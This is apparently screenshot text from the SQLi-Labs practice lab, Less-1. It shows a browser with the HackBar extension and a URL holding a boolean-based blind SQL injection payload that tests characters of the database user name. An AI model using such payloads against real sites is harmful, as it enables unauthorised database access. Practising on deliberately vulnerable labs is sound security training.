 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=1%27%20and%20ascii(substring(user(),1,1))%3C115--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://d16.s.iproute.cn/Less-1/?id=1' and ascii(substring(user(),1,1))<115--+